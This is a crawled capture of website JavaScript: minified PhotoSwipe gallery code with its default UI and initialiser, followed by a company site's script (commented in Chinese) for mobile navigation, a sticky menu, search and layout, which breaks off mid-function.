e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){wn.length>1?(e=Nt()-Y+50,t=wn[wn.length-2][i]):(e=Nt()-H,t=vn[i]),n.lastFlickOffset[i]=yn[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickSpeed[i]=n.lastFlickDist[i]>20?n.lastFlickOffset[i]/e:0,.1>Math.abs(n.lastFlickSpeed[i])&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(Dt[e]>it.min[e]?n.backAnimDestination[e]=it.min[e]:Dt[e]<it.max[e]&&(n.backAnimDestination[e]=it.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],.05>n.speedDecelerationRatioAbs[e]&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,sn("bounceZoomPan"+e,Dt[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){Dt[e]=t,Ht()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,Dt[e]+=n.distanceOffset[e])},panAnimLoop:function(){return nn.zoomPan&&(nn.zoomPan.raf=R(n.panAnimLoop),n.now=Nt(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Ht(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),.05>n.speedDecelerationRatioAbs.x&&.05>n.speedDecelerationRatioAbs.y)?(an("zoomPan"),void 0):void 0}};return n},Wn=function(e){return e.calculateSwipeSpeed("y"),it=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},.05>=Math.abs(e.lastFlickSpeed.x)&&.05>=Math.abs(e.lastFlickSpeed.y)?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(rn("zoomPan"),e.lastNow=Nt(),e.panAnimLoop(),void 0)},Gn=function(e,t){var n;at||(Zt=m);var i;if("swipe"===e){var r=yn.x-vn.x;r>dn&&(10>t.lastFlickDist.x||t.lastFlickOffset.x>20)?i=-1:-dn>r&&(10>t.lastFlickDist.x||-20>t.lastFlickOffset.x)&&(i=1)}var l;i&&(m+=i,0>m?(m=s.loop?vt()-1:0,l=!0):m>=vt()&&(m=s.loop?0:vt()-1,l=!0),(!l||s.loop)&&(At+=i,Mt-=i,n=!0));var u,c=St.x*Mt,d=Math.abs(c-In.x);return n||c>In.x==t.lastFlickSpeed.x>0?(u=Math.abs(t.lastFlickSpeed.x)>0?d/Math.abs(t.lastFlickSpeed.x):333,u=Math.min(u,400),u=Math.max(u,250)):u=333,Zt===m&&(n=!1),at=!0,sn("mainScroll",In.x,c,u,o.easing.cubic.out,Vt,function(){ln(),at=!1,Zt=-1,(n||Zt!==m)&&a.updateCurrItem(),zt("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Xn=function(){var e=x;a.currItem.minZoom>x?e=a.currItem.minZoom:x>a.currItem.maxZoom&&(e=a.currItem.maxZoom);var t,n=1,i=ct;return ut&&!V&&!dt&&a.currItem.minZoom>x?(d=!0,a.close(),!0):(ut&&(t=function(e){_t((n-i)*e+i)}),a.zoomTo(e,0,300,o.easing.cubic.out,t),!0)},Kn={},qn={},$n=[],jn={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return pt.length}},Jn=function(e,t,n){if(e.src){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),zt("parseVerticalMargin",e)),Kn.x=t.x,Kn.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=Kn.x/e.w,a=Kn.y/e.h;e.fitRatio=a>o?o:a,e.fillRatio=o>a?o:a;var r=s.scaleMode;"orig"===r?n=1:"fit"===r?n=e.fitRatio:"fill"===r&&(n=e.fillRatio),n>1&&(n=1),e.initialZoomLevel=n,e.maxZoom=2,e.doubleTapZoom=2*n>1?2*n:1,e.minZoom=n,e.bounds||(e.bounds={center:{},max:{},min:{}})}if(!n)return;qn.x=e.w*n,qn.y=e.h*n;var l=e.bounds;return l.center.x=Math.round((Kn.x-qn.x)/2),l.center.y=Math.round((Kn.y-qn.y)/2)+e.vGap.top,l.max.x=qn.x>Kn.x?Math.round(Kn.x-qn.x):l.center.x,l.max.y=qn.y>Kn.y?Math.round(Kn.y-qn.y)+e.vGap.top:l.center.y,l.min.x=qn.x>Kn.x?0:l.center.x,l.min.y=qn.y>Kn.y?e.vGap.top:l.center.y,i&&n===e.initialZoomLevel&&(e.initialPosition=l.center),l}return!1},Qn=function(e,t,n,i,o,r){var l;!o&&(E||s.alwaysFadeIn)&&(e===m||a.isMainScrollAnimating()||a.isDragging()&&!a.isZooming())&&(l=!0),i&&(l&&(i.style.opacity=0),t.imageAppended=!0,n.appendChild(i),l&&setTimeout(function(){i.style.opacity=1,r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500)},50))},ei=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},ti=function(e,t){return e.loadError?(t.el.innerHTML=s.errorMsg.replace("%url%",e.src),!0):void 0},ni=function(){if($n.length){for(var e,t=0;$n.length>t;t++)e=$n[t],e.holder.index===e.index&&Qn(e.index,e.item,e.baseDiv,e.img);$n=[]}};Rt("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ft(e);var t=yt(e);!t||t.loaded||t.loading||(zt("gettingData",e,t),ei(t))},initController:function(){o.extend(s,jn,!0),a.items=pt=n,yt=a.getItemAt,vt=s.getNumItemsFn,xt=s.loop,3>vt()&&(s.loop=!1),Lt("beforeChange",function(e){var t,n=s.preload,i=null===e?!0:e>0,o=Math.min(n[0],vt()),r=Math.min(n[1],vt());for(t=1;(i?r:o)>=t;t++)a.lazyLoadItem(m+t);for(t=1;(i?o:r)>=t;t++)a.lazyLoadItem(m-t)}),Lt("initialLayout",function(){a.currItem.initialLayout=s.getThumbBoundsFn&&s.getThumbBoundsFn(m)}),Lt("mainScrollAnimComplete",ni),Lt("initialZoomInEnd",ni),Lt("destroy",function(){for(var e,t=0;pt.length>t;t++)e=pt[t],e.container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);$n=null})},getItemAt:function(e){return e>=0?void 0!==pt[e]?pt[e]:!1:!1},allowProgressiveImg:function(){return s.forceProgressiveLoading||!E||s.mouseUsed||screen.width>1200},setContent:function(e,t){s.loop&&(t=Ft(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,r=a.getItemAt(t);if(r){if(zt("gettingData",t,r),e.index=t,e.item=r,ti(r,e))return r.initialPosition.x=r.initialPosition.y=0,r.initialZoomLevel=r.maxZoom=r.minZoom=1,ot=null,r.w=50,r.h=50,Yt(r),void 0;var l=r.container=o.createEl("pswp__zoom-wrap");if(r.loaded)i=o.createEl("pswp__img","img"),i.style.webkitBackfaceVisibility="hidden",i.style.opacity=1,i.src=r.src,Qn(t,r,l,i,!0);else{if(r.loadComplete=function(n){if(u){if(n.img.style.webkitBackfaceVisibility="hidden",e.index===t){if(ti(n,e))return n.img=null,void 0;n.imageAppended?!ht&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):at||ht?$n.push({item:n,baseDiv:l,img:n.img,index:t,holder:e}):Qn(t,n,l,n.img,at||ht)}n.loadComplete=null,n.img=null,zt("imageLoadComplete",t,n)}},o.features.transform){var c=o.createEl("pswp__img pswp__img--placeholder"+(r.msrc?"":" pswp__img--placeholder--blank"),r.msrc?"img":"");r.msrc&&(c.src=r.msrc),c.style.width=r.w+"px",c.style.height=r.h+"px",l.appendChild(c),r.placeholder=c}r.loading||ei(r),a.allowProgressiveImg()&&(ft?Qn(t,r,l,r.img,!0,!0):$n.push({item:r,baseDiv:l,img:r.img,index:t,holder:e}))}Jn(r,Tt),ft||t!==m?Yt(r):(ot=l.style,un(r,i||r.img)),e.el.innerHTML="",e.el.appendChild(l)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var ii,oi={},ai=function(e,t,n){var i=document.createEvent("CustomEvent");i.initCustomEvent("pswpTap",!0,!0,{origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"}),e.target.dispatchEvent(i)};Rt("Tap",{publicMethods:{initTap:function(){Lt("firstTouchStart",a.onTapStart),Lt("touchRelease",a.onTapRelease),Lt("destroy",function(){oi={},ii=null})},onTapStart:function(e){e.length>1&&(clearTimeout(ii),ii=null)},onTapRelease:function(e,t){if(t&&!$&&!K&&!on){var n=t;if(ii&&(clearTimeout(ii),ii=null,Kt(n,oi)))return zt("doubleTap",n),void 0;var i=e.target.tagName.toLowerCase();if("mouse"===t.type)return ai(e,t,"mouse"),void 0;if("button"===i||o.hasClass(e.target,"pswp__single-tap"))return ai(e,t),void 0;qt(oi,n),ii=setTimeout(function(){ai(e,t),ii=null},300)}}}});var ri;Rt("DesktopZoom",{publicMethods:{handleMouseWheel:function(e){if(a.currItem.fitRatio>=x)return!0;if(e.preventDefault(),e.stopPropagation(),ri.x=0,"deltaX"in e)ri.x=e.deltaX,ri.y=e.deltaY;else if("wheelDelta"in e)e.wheelDeltaX&&(ri.x=-.16*e.wheelDeltaX),ri.y=e.wheelDeltaY?-.16*e.wheelDeltaY:-.16*e.wheelDelta;else{if(!("detail"in e))return;ri.y=e.detail}en(x,!0),a.panTo(Dt.x-ri.x,Dt.y-ri.y)},toggleDesktopZoom:function(t){t=t||{x:Tt.x/2,y:Tt.y/2+L};var n=1===x;a.mouseZoomedIn=!n,a.zoomTo(n?a.currItem.initialZoomLevel:1,t,333),o[(n?"remove":"add")+"Class"](e,"pswp--zoomed-in")},setupDesktopZoom:function(t){ri={};var n="wheel mousewheel DOMMouseScroll";Lt("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),Lt("unbindEvents",function(){ri&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>x?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};Lt("resize",r),Lt("afterChange",r),Lt("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),Lt("pointerUp",l),t||r()},initDesktopZoom:function(){z||(E?Lt("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))}}});var li,si,ui,ci,di,mi,pi,fi,hi,yi,vi,xi={history:!0,galleryUID:1},gi=function(){return vi.hash.substring(1)},wi=function(){li&&clearTimeout(li),ui&&clearTimeout(ui)},bi=function(){var e=gi(),t={};if(5>e.length)return t;for(var n=e.split("&"),i=0;n.length>i;i++)if(n[i]){var o=n[i].split("=");2>o.length||(t[o[0]]=o[1])}return t.pid=parseInt(t.pid,10)-1,0>t.pid&&(t.pid=0),t},Ii=function(){if(ui&&clearTimeout(ui),on||X)return ui=setTimeout(Ii,500),void 0;ci?clearTimeout(si):ci=!0;var e=pi+"&"+"gid="+s.galleryUID+"&"+"pid="+(m+1);if(fi){var t=vi.href.split("#")[0]+"#"+e;vi.replace(t)}else-1===vi.hash.indexOf(e)&&(yi=!0),vi.hash=e;fi=!0,si=setTimeout(function(){ci=!1},60)};Rt("History",{publicMethods:{initHistory:function(){if(o.extend(s,xi,!0),s.history){vi=window.location,yi=!1,hi=!1,fi=!1,pi=gi(),pi.indexOf("gid=")>-1&&(pi=pi.split("&gid=")[0],pi=pi.split("?gid=")[0]),Lt("afterChange",a.updateURL),Lt("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){mi=!0,hi||(yi?history.back():pi?vi.hash=pi:"pushState"in history?history.pushState("",document.title,vi.pathname+vi.search):vi.hash=""),wi()};Lt("unbindEvents",function(){d&&e()}),Lt("destroy",function(){mi||e()}),Lt("firstUpdate",function(){m=bi().pid});var t=pi.indexOf("pid=");t>-1&&(pi=pi.substring(0,t),"&"===pi.slice(-1)&&(pi=pi.slice(0,-1))),setTimeout(function(){u&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return gi()===pi?(hi=!0,a.close(),void 0):(ci||(di=!0,a.goTo(bi().pid),di=!1),void 0)},updateURL:function(){wi(),di||(fi?li=setTimeout(Ii,800):Ii())}}}),o.extend(a,cn)};return e});

/*! PhotoSwipe Default UI - 4.0.0 - 2014-12-16
* http://photoswipe.com
* Copyright (c) 2014 Dmitry Semenov; */
(function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()})(this,function(){"use strict";var e=function(e,t){var n,o,i,a,r,l,s,u,c,d,p,m,f,h,v,y,x=this,w=!1,g=!0,b=!0,I={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],indexIndicatorSep:" / "},C=function(e){if(f)return!0;e=e||window.event;for(var n,o,i=e.target||e.srcElement,a=i.className,r=0;Z.length>r;r++)n=Z[r],n.onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),f=!0;var l=t.features.isOldAndroid?600:30;h=setTimeout(function(){f=!1},l)}},T=function(){return!e.likelyTouchDevice||e.options.mouseUsed||screen.width>1200},E=function(){return b=!b,b?(t.removeClass(s,"pswp__share-modal--fade-in"),setTimeout(function(){b&&t[(b?"add":"remove")+"Class"](s,"pswp__share-modal--hidden")},300)):(t[(b?"add":"remove")+"Class"](s,"pswp__share-modal--hidden"),setTimeout(function(){b||t.addClass(s,"pswp__share-modal--fade-in")},30)),b||_(),!1},D=function(e){e=e||window.event;var t=e.target||e.srcElement;return t.href?t.hasAttribute("download")?!0:(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),b||E(),!1):!1},_=function(){for(var t,n,o="",i=0;e.options.shareButtons.length>i;i++)t=e.options.shareButtons[i],n=t.url.replace("{{url}}",encodeURIComponent(window.location.href)).replace("{{image_url}}",encodeURIComponent(e.currItem.src||"")).replace("{{raw_image_url}}",e.currItem.src||"").replace("{{text}}",encodeURIComponent(e.currItem.title||"")),o+='<a href="'+n+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>";s.children[0].innerHTML=o,s.children[0].onclick=D},M=function(n){for(var o=0;e.options.closeElClasses.length>o;o++)if(t.hasClass(n,"pswp__"+e.options.closeElClasses[o]))return!0},F=0,S=function(){clearTimeout(y),F=0,c&&x.setIdle(!1)},k=function(t){t=t?t:window.event;var n=t.relatedTarget||t.toElement;n&&"HTML"!==n.nodeName||(clearTimeout(y),y=setTimeout(function(){x.setIdle(!0)},e.options.timeToIdleOutside))},O=function(e){p!==e&&(t[(e?"remove":"add")+"Class"](d,"pswp__preloader--active"),p=e)},Z=[{name:"caption",option:"captionEl",onInit:function(e){i=e}},{name:"share-modal",option:"shareEl",onInit:function(e){s=e},onTap:function(){E()}},{name:"button--share",option:"shareEl",onInit:function(e){l=e},onTap:function(){E()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];x.init=function(){t.extend(e.options,I,!0),o=e.scrollWrap.children[1];var r=e.listen;r("onVerticalDrag",function(e){g&&.95>e?x.hideControls():!g&&e>=.95&&x.showControls()});var u;r("onPinchClose",function(e){g&&.9>e?(x.hideControls(),u=!0):u&&!g&&e>.9&&x.showControls()}),r("zoomGestureEnded",function(){u=!1,u&&!g&&x.showControls()}),r("beforeChange",x.update),r("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(e.currItem.doubleTapZoom,t,333)}),e.options.timeToIdle&&r("mouseUsed",function(){t.bind(document,"mousemove",S),t.bind(document,"mouseout",k),v=setInterval(function(){F++,2===F&&x.setIdle(!0)},e.options.timeToIdle/2)}),r("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.className&&e.type.indexOf("mouse")>-1&&(o.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),r("bindEvents",function(){t.bind(o,"pswpTap click",C),t.bind(e.scrollWrap,"pswpTap",x.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",x.onMouseOver)}),r("unbindEvents",function(){b||E(),v&&clearInterval(v),t.unbind(document,"mouseout",k),t.unbind(document,"mousemove",S),t.unbind(o,"pswpTap click",C),t.unbind(e.scrollWrap,"pswpTap",x.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",x.onMouseOver),n&&(t.unbind(document,n.eventK,x.updateFullscreen),n.isFullscreen()&&(I.hideAnimationDuration=0,n.exit()),n=null)}),r("destroy",function(){e.options.captionEl&&(a&&o.removeChild(a),t.removeClass(i,"pswp__caption--empty")),s&&(s.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),x.setIdle(!1)}),e.options.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),r("initialZoomIn",function(){e.options.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),r("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),r("parseVerticalMargin",function(n){var r=n.vGap;if(T()){var l=e.options.barsSize;if(e.options.captionEl&&"auto"===l.bottom)if(a||(a=t.createEl("pswp__caption pswp__caption--fake"),a.appendChild(t.createEl("pswp__caption__center")),o.insertBefore(a,i),t.addClass(o,"pswp__ui--fit")),e.options.addCaptionHTMLFn(n,a,!0)){var s=a.clientHeight;r.bottom=parseInt(s,10)||44}else r.bottom=l.top;else r.bottom=l.bottom;r.top=l.top}else r.top=r.bottom=0});var c,d,p,f=function(n){for(var o=n.length,i=0;o>i;i++){c=n[i],d=c.className;for(var a=0;Z.length>a;a++)p=Z[a],d.indexOf("pswp__"+p.name)>-1&&(e.options[p.option]?(t.removeClass(c,"pswp__element--disabled"),p.onInit&&p.onInit(c)):t.addClass(c,"pswp__element--disabled"))}};f(o.children),f(o.children[0].children),e.options.shareEl&&l&&s&&(b=!0),e.options.fullscreenEl&&(n||(n=x.getFullscreenAPI()),n?(t.bind(document,n.eventK,x.updateFullscreen),x.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),e.options.preloaderEl&&(O(!0),r("beforeChange",function(){clearTimeout(m),m=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&O(!1):O(!0)},e.options.loadingIndicatorDelay)}),r("imageLoadComplete",function(t,n){e.currItem===n&&O(!0)}))},x.setIdle=function(e){c=e,t[(e?"add":"remove")+"Class"](o,"pswp__ui--idle")},x.update=function(){g&&e.currItem?(x.updateIndexIndicator(),e.options.captionEl&&(e.options.addCaptionHTMLFn(e.currItem,i),e.currItem.title?t.removeClass(i,"pswp__caption--empty"):t.addClass(i,"pswp__caption--empty")),w=!0):w=!1},x.updateFullscreen=function(){t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},x.updateIndexIndicator=function(){e.options.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+e.options.indexIndicatorSep+e.options.getNumItemsFn())},x.onGlobalTap=function(n){n=n||window.event;var o=n.target||n.srcElement;if(!f)if(n.detail&&"mouse"===n.detail.pointerType)M(o)&&e.close(),t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?e.close():e.toggleDesktopZoom(n.detail.releasePoint));else if(e.options.tapToToggleControls&&(g?x.hideControls():x.showControls()),e.options.tapToClose&&(t.hasClass(o,"pswp__img")||M(o)))return e.close(),void 0},x.onMouseOver=function(e){e=e||window.event;var n=e.target||e.srcElement;M(n)?t.addClass(o,"pswp__ui--over-close"):t.removeClass(o,"pswp__ui--over-close")},x.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),g=!1},x.showControls=function(){g=!0,w||x.update(),t.removeClass(o,"pswp__ui--hidden")},x.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},x.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return u=e.options.closeOnScroll,e.options.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():(e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT),void 0)},t.exit=function(){return e.options.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e});

$(function(){var initPhotoSwipeFromDOM=function(gallerySelector){var parseThumbnailElements=function(el){var thumbElements=el.childNodes,numNodes=thumbElements.length,items=[],figureEl,childElements,linkEl,size,item;for(var i=0;i<numNodes;i++){figureEl=thumbElements[i];if(figureEl.nodeType!==1){continue}linkEl=figureEl.children[0];size=linkEl.getAttribute('data-size').split('x');item={src:linkEl.getAttribute('href'),w:parseInt(size[0],10),h:parseInt(size[1],10)};if(figureEl.children.length>1){item.title=figureEl.children[1].innerHTML}if(linkEl.children.length>0){item.msrc=linkEl.children[0].getAttribute('src')}item.el=figureEl;items.push(item)}return items};var closest=function closest(el,fn){return el&&(fn(el)?el:closest(el.parentNode,fn))};var onThumbnailsClick=function(e){e=e||window.event;e.preventDefault?e.preventDefault():e.returnValue=false;var eTarget=e.target||e.srcElement;var clickedListItem=closest(eTarget,function(el){return el.tagName==='FIGURE'});if(!clickedListItem){return}var clickedGallery=clickedListItem.parentNode,childNodes=clickedListItem.parentNode.childNodes,numChildNodes=childNodes.length,nodeIndex=0,index;for(var i=0;i<numChildNodes;i++){if(childNodes[i].nodeType!==1){continue}if(childNodes[i]===clickedListItem){index=nodeIndex;break}nodeIndex++}if(index>=0){openPhotoSwipe(index,clickedGallery)}return false};var photoswipeParseHash=function(){var hash=window.location.hash.substring(1),params={};if(hash.length<5){return params}var vars=hash.split('&');for(var i=0;i<vars.length;i++){if(!vars[i]){continue}var pair=vars[i].split('=');if(pair.length<2){continue}params[pair[0]]=pair[1]}if(params.gid){params.gid=parseInt(params.gid,10)}if(!params.hasOwnProperty('pid')){return params}params.pid=parseInt(params.pid,10);return params};var openPhotoSwipe=function(index,galleryElement,disableAnimation){var pswpElement=document.querySelectorAll('.pswp')[0],gallery,options,items;items=parseThumbnailElements(galleryElement);options={index:index,galleryUID:galleryElement.getAttribute('data-pswp-uid'),getThumbBoundsFn:function(index){var thumbnail=items[index].el.getElementsByTagName('img')[0],pageYScroll=window.pageYOffset||document.documentElement.scrollTop,rect=thumbnail.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width}},historyEnabled:false,focus:false};if(disableAnimation){options.showAnimationDuration=0}gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);gallery.init()};var galleryElements=document.querySelectorAll(gallerySelector);for(var i=0,l=galleryElements.length;i<l;i++){galleryElements[i].setAttribute('data-pswp-uid',i+1);galleryElements[i].onclick=onThumbnailsClick}var hashData=photoswipeParseHash();if(hashData.pid>0&&hashData.gid>0){openPhotoSwipe(hashData.pid-1,galleryElements[hashData.gid-1],true)}};initPhotoSwipeFromDOM('.my-simple-gallery')});

--- FILE ---
content_type: application/javascript
request_url: http://www.szyoujie.com.cn/statics/yjjx/js/JavaScript.js
body_size: 17401
content:
//手机弹出导航菜单
$(function(){
	var Top=null;
	if( $(window).width()<1200 ){
		$(".header .menuBtn").click(function(){
			$(".wrapper").toggleClass("shiftLeft");
			$(".mainFilter").fadeToggle();
			$("body").addClass("hide");
			Top = $(window).scrollTop();
		    $('body').css("top", -Top + "px");
		});
		$(".mainFilter").click(function(){
			$(".wrapper").removeClass("shiftLeft");
			$(".mainFilter").fadeToggle();
			$("body").removeClass("hide");
			$(window).scrollTop(Top);
		});
	}
});


//导航卡屏
$(function(){
	fixedTop($('.nav'),$('.navBrace'),0);
});
function fixedTop(obj,brace,objTop){
	if( objTop==0 ){
		var height = obj.offset().top;
	}else{
		var height = objTop;
	}
	$(window).resize(function(){
		height = obj.offset().top;
		objFixed(obj,height,brace);
	});
	$(window).scroll(function(){
		objFixed(obj,height,brace);
	});
}
function objFixed(obj,height,brace){
	if( $(document).scrollTop() >= height  ){
		brace.show();
		obj.addClass("fixed");
	}else{
		obj.removeClass("fixed");
		brace.hide();
	}
}


//导航下拉
$(function(){
	if( $(window).width()>=1200 ){
		$(".nav li").hover(
			function(){
				$(this).find(".sub").stop().slideDown(150);
			},function(){
				$(this).find(".sub").stop().slideUp(150);
			}
		);
	}
	if( $(window).width()<1200 ){
		$(".nav .wrap>ul>li>a").click(function(){
			var li = $(this).parent('li');
			li.find('.sub').parent('li').children('a').attr("href","javascript:void(0);");
			if( li.find(".sub").is(':hidden') ){
				li.find(".sub").stop().slideDown(150);
				li.siblings('li').find('.sub').stop().slideUp(150);
				li.addClass('now').siblings('li').removeClass('now');
			}else{
				li.find(".sub").stop().slideUp(150);
				li.removeClass('now');
			}
		});
	}
});


//导航搜索
$(function(){
	var searchBar = $(".header .searchBox .searchBar");
	var searchBtn = $(".header .searchBox .searchBtn");
	if( $(window).width()<1200 ){
		searchBtn.click(function(){
			if( searchBar.is(":hidden") ){
				searchBar.fadeIn(200);
				searchBar.find(".inpu input").focus();
				$(".header").addClass('on');
				$(".mainFilter").fadeIn(200);
				$("body").addClass("hide");
			}else{
				searchBar.fadeOut(200);
				$(".header").removeClass('on');
				$("body").removeClass("hide");
			}
		});
		$(".mainFilter").click(function(){
			$(this).fadeOut(200);
			searchBar.fadeOut(200);
			$(".header").removeClass('on');
			$("body").removeClass("hide");
		});
	}
});


// 浮动侧栏
$(function(){
	$(".fixedSidebar li").hover(
		function(){
			$(this).find(".hide").stop().animate({width: 'toggle'},150);
		}
	);
	$(".returnTop").click(function () {
		$('body,html').animate({ scrollTop: 0 }, 200);
		return false;
	});
});


//首页三个栏目高度
$(function(){
	if( $(window).width()>=1400 ){
		threeColumns();
	}
});
$(window).resize(function(){
	if( $(window).width()>=1400 ){
		threeColumns();
	}
});
function threeColumns(){
	var windowH = $(window).height();
	var headerH = $(".header").height();
	var navH = $(".nav").height();
	var bannerH = $(".main .banner").height();
	var footerH = $(".footer").height()+18;
	var height1 = windowH-(headerH+navH+bannerH+footerH+60);
	$('.main .about').height(height1);
	$('.main .news').height(height1);
	$('.main .clients').height(height1);
	// $('.main .about').css({'min-height':height1});
	// $('.main .news').css({'min-height':height1});
	// $('.main .clients').css({'min-height':height1});
